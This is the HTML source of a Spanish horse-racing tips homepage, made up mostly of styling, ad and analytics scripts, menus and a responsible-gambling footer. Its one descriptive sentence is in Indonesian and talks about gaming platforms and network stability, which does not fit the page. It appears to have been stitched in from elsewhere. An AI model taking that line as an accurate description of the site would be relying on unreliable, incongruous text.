ul:not(#index-table) li::marker {color: #8f00ef;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #8f00ef;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #8f00ef;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}.asap-hero-content h1,.asap-hero-content p {color:#FFFFFF !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 300px;margin-top:-10px;}}.asap-hero:after {background: radial-gradient(ellipse at center, #a32def 18%,#000000d1 100%);}.asap-content-logo-top {background: #a32def;}.site-header-content{justify-content:center;}@media (max-width: 1050px){.site-logo img{max-height:36px;}#menu { margin-top: 60px;}.asap-content-logo-top {padding: 0 1rem !important;z-index: 9999;width: 100%;height:60px;}}@media (min-width: 1050px){.site-header-content-top {padding-left:1rem;padding-rigth:1rem;justify-content:space-between;}}@media (max-width: 1050px){.asap-content-logo-top {position:absolute;}}@media(min-width:1050px) {.site-header {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}.asap-content-logo-top {position: relative;z-index:9999;overflow:hidden;}}@media(max-width:1050px) {.asap-content-logo-top {box-shadow: 0 1px 12px rgb(0 0 0 / 30%);}}.content-footer .widget-area {padding-right:2rem;}footer {background: #a32def;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(1200px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}@media(min-width:1050px){#menu ul>li ul{max-height:300px !important;overflow-y:auto;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}
</style>
<link rel="stylesheet" id="elementor-icons-css" href="wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min_ver-5.34.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-frontend-css" href="wp-content/plugins/elementor/assets/css/frontend.min_ver-3.26.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-434-css" href="wp-content/uploads/elementor/css/post-434_ver-1736448923.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jet-tabs-frontend-css" href="wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend_ver-2.1.25.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="widget-text-editor-css" href="wp-content/plugins/elementor/assets/css/widget-text-editor.min_ver-3.26.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-37-css" href="wp-content/uploads/elementor/css/post-37_ver-1736449011.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-1-css" href="//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.7.3" type="text/css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min_ver-1.4.7.js" id="unslider-js-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move_ver-1.4.7.js" id="unslider-move-js-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe_ver-1.4.7.js" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads/public/assets/js/advanced.min_ver-1.56.1.js" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min_ver-2.21.2.js" id="advanced_ads_pro/visitor_conditions-js"></script>
<link rel="shortlink" href="/"/>
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="carre-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="theme-color" content="#a32def"><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>
    <!-- Schema: Organization -->
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Carreras Americanas","alternateName":"Carreras Americanas","url":"https:\/\/carrerasamericanas.online","logo":"https:\/\/carrerasamericanas.online\/wp-content\/uploads\/2023\/09\/CARRERAS-AMERICANAS-LOGOTIPO.png"}    </script>
    <!-- Schema: Article -->
    <!-- Schema: Search -->
            <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/carrerasamericanas.online","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/carrerasamericanas.online\/?s={s}"},"query-input":"required name=s"}}        </script>
    <!-- Schema: Video -->
<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2650654036423544" ></script>
<!-- ANALYTIC -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3M5VYQZTM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W3M5VYQZTM');
</script>
<link rel="icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png"/>
<meta name="msapplication-TileImage" content="https://carrerasamericanas.online/wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png"/>
		<style type="text/css" id="wp-custom-css">
			.carre-close-button {
    width: 35px !important;
    height: 35px !important;
    line-height: 35px !important;
}
ins.adsbygoogle a {
    display: none !important;
}
ins.adsbygoogle[data-ad-status="unfilled"] a {
    display: block !important;
}
		</style>
		</head>
<body class="home page page-id-37 elementor-default elementor-kit-434 elementor-page elementor-page-37 aa-prefix-carre-">
<div class="asap-content-logo-top">
	<div class="site-header-content-top">
	<div class="site-logo"><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img width="2048" height="300" src="wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO.png" class="custom-logo" alt="CARRERAS AMERICANAS LOGOTIPO" decoding="async" srcset="wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO.png 2048w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-300x44.png 300w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-1024x150.png 1024w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-768x113.png 768w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-1536x225.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/></a></div>
	<div class="search-header">
	    <form action="/" method="get">
	        <input autocomplete="off" id="search-header" placeholder="Buscar" value="" name="s" required>
	        <button class="s-btn" type="submit" aria-label="Buscar">
	            <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
	                <circle cx="11" cy="11" r="8"></circle>
	                <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
	            </svg>
	        </button>
	    </form>
	    <div id="autocomplete-results">
		    <ul id="results-list">
		    </ul>
		    <div id="view-all-results" style="display: none;">
		        <a href="#" id="view-all-link" class="view-all-button">Ver todos los resultados</a>
		    </div>
		</div>
	</div>
	</div>
</div>
<header class="site-header">
	<div class="site-header-content">
<div>
	<input type="checkbox" id="btn-menu"/>
	<label id="nav-icon" for="btn-menu">
		<div class="circle nav-icon">
			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>
		</div>
	</label>
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		<div class="search-responsive">
			<form action="/" method="get">
				<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
				<button class="s-btn" type="submit" aria-label="Buscar">
					<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
			</form>	
		</div>
		<ul id="menu-menu-principal" class="header-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-56"><a href="/" aria-current="page" itemprop="url">Inicio</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="retrospectos-americanas-en-pdf-descargar/" itemprop="url">Retrospectos</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="datos-americanas-fijos/" itemprop="url">Datos Fijos</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-534"><a href="#" itemprop="url">En Vivo</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="gulfstream-park-en-vivo/" itemprop="url">GULFSTREAM PARK</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-541"><a href="belmont-park-en-vivo/" itemprop="url">BELMONT PARK</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-552"><a href="keeneland-en-vivo/" itemprop="url">KEENELAND</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-566"><a href="horseshoe-indianapolis-en-vivo/" itemprop="url">HORSESHOE INDIANAPOLIS</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-570"><a href="finger-lakes-en-vivo/" itemprop="url">FINGER LAKES</a></li>
</ul>
</li>
</ul>		
	</nav> 
</div>					
	</div>
</header>
    <div class="asap-hero">
        <picture>
                    </picture>
        <div class="asap-hero-content">
            <h1>Carreras Americanas Online</h1>
                                </div>
    </div>
<main class="content-page">
	<article class="content-thin">
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2"><meta name="itemListOrder" content="Ascending"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Carreras Americanas</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Carreras Americanas Online</span><meta itemprop="position" content="2"></li></ul></div>
				<div class="ads-asap ads-asap-aligncenter">
				<!-- DISPLAY CABECERA -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2650654036423544" data-ad-slot="9497382344" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div>
	<div class="the-content">
			<div data-elementor-type="wp-page" data-elementor-id="37" class="elementor elementor-37">
				<div class="elementor-element elementor-element-4695809e e-flex e-con-boxed e-con e-parent" data-id="4695809e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c933bbf elementor-widget elementor-widget-text-editor" data-id="1c933bbf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan.</p><div class="carre-a51e3b7fa68c2b378d2d3386c046d18e carre-1er-h2" id="carre-a51e3b7fa68c2b378d2d3386c046d18e"></div>
<h2>Lo mas buscado por nuestros usuarios</h2><div class="ads-asap ads-asap-aligncenter"><div data-advadstrackid="4035" data-advadstrackbid="1" class="carre-target" id="carre-969430883"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2650654036423544" ></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2650654036423544" data-ad-slot="2702415577"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<p>A continuación encontraras los post mas populares o lo mas buscado por nuestros usuarios, solo de clic a el contenido de su interés.</p>
	<div class="content-cluster">
	<article class="article-loop asap-columns-3">
		<a href="retrospectos-americanas-en-pdf-descargar/" rel="bookmark">
			<div class="article-content">
				<img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="400" height="267" src="wp-content/uploads/2023/09/Retrospectos-Americanas-en-pdf-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Retrospectos Americanas en pdf"/>
			</div>
			<p class="entry-title">Retrospectos Americanas en PDF</p>
		</a>
	</article>
	<article class="article-loop asap-columns-3">
		<a href="datos-americanas-fijos/" rel="bookmark">
			<div class="article-content">
				<img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="400" height="267" src="wp-content/uploads/2023/09/Datos-americanas-Fijos-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Datos americanas Fijos"/>
			</div>
			<p class="entry-title">Datos Americanas y Fijos de Hoy</p>
		</a>
	</article>
	</div>
<p>¡Suerte a todos! Y gracias por visitar la mejor web online para las carreras americanas.</p>								</div>
				</div>
					</div>
				</div>
				</div>
		</h2></li><p>Esperamos que te haya gustado este artículo sobre <strong>Carreras Americanas Online</strong>, le invito a compartirlo a continuación.</p>				
	</div>
<div class="social-buttons flexbox">
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://carrerasamericanas.online/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"/></svg></a>
	<a title="X" href="https://twitter.com/intent/tweet?text=Carreras Americanas Online&amp;url=https://carrerasamericanas.online/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewbox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z"/><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772"/></svg></a>
	<a title="WhatsApp" href="https://wa.me/?text=Carreras Americanas Online%20-%20https://carrerasamericanas.online/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9"/> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1"/></svg></a>	
	<a title="Telegram" href="https://t.me/share/url?url=https://carrerasamericanas.online/&amp;text=Carreras Americanas Online" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4"/></svg></a>	
	<a title="Email" href="mailto:/?subject=Carreras Americanas Online&amp;body=https://carrerasamericanas.online/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2"/><polyline points="3 7 12 13 21 7"/></svg></a>	
</div>			
	</article>
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
				<div class="ads-asap ads-asap-aligncenter ">
				<script type="text/javascript">
	atOptions = {
		'key' : 'e348ea3e5f84d029e6f6313c533b8f0e',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="e348ea3e5f84d029e6f6313c533b8f0e/invoke.js"></scr' + 'ipt>');
</script>
				</div>
</aside>
</main>
	<div class="footer-breadcrumb">
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li><a href="/"><span>Carreras Americanas</span></a></li><li><span>Carreras Americanas Online</span></li></ul></div>			
	</div>
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
	<footer>
		<div class="content-footer">
			<div class="widget-content-footer">
					<div class="widget-area">
<p><strong>SOBRE NOSOTROS:</strong><br><strong><br></strong>Carreras Americanas Online está diseñado para auténticos apasionados del hipismo americano. Aquí hallarás pronósticos, datos relevantes y valiosa información. Nuestra experiencia en el mundo del hipismo nos permite guiarte con contenido de calidad. ¡Disfruta de este deporte!</p>
</div>				
					<div class="widget-area"><p><strong>SI JUEGAS, JUEGA CON RESPONSABILIDAD</strong><br><br></p>
<figure class="wp-block-image size-large is-resized"><a href="https://jugarbien.es/" target="_blank" rel=" noreferrer noopener nofollow"><img decoding="async" src="sites/jugarbien.es/files/logo_jugarbien.png" alt="" style="aspect-ratio:2.95;width:200px;height:auto"/></a></figure>
<p>Estamos comprometidos con el juego responsable y tenemos varias formas de ayudarlo a mantener el control y hacer que los juegos sean divertidos.</p></div>				
					<div class="widget-area">
<p><strong>Menú Inferior</strong><br><br><a href="contacto/">Contacto</a><br><a href="politica-de-cookies/">Política de Cookies</a><br><a href="politica-de-privacidad/">Política de Privacidad</a></p>
</div>				
					<div class="widget-area"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="125" height="125" src="wp-content/uploads/2023/10/18logo.png" alt="18logo" class="wp-image-390" style="aspect-ratio:1;width:55px;height:auto"/></figure>
<p>Debe tener 18 años o más para utilizar este sitio. Apueste responsablemente.</p></div>				
			</div>
		</div>
	</footer>
	<script>window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function i(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return i((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),i((function(){var i,o,a=null===(i=(o=window).getComputedStyle)||void 0===i?void 0:i.call(o,t),d=null==a?void 0:a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=n.length;r<u;r++)n[r](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}();</script><div class="carre-6d52df6871f64f603cbd73f419035d61 carre-anuncios-pop" id="carre-6d52df6871f64f603cbd73f419035d61"></div>			<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-4d63a3d491d11ffd8ac6.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5e580eb46a90c2b997e6.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index_ver-6.0.2.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/carrerasamericanas.online\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index_ver-6.0.2.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"/","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-21600"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/assets/js/base.min_ver-2.21.2.js" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"carre-layer","placements":["anuncios-pop"]};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-layer/public/assets/js/layer_ver-1.7.4.js" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/popupbuilder\/ads-gangabet-pc\/|\/popupbuilder\/pop\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/carrerasamericanas.online","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
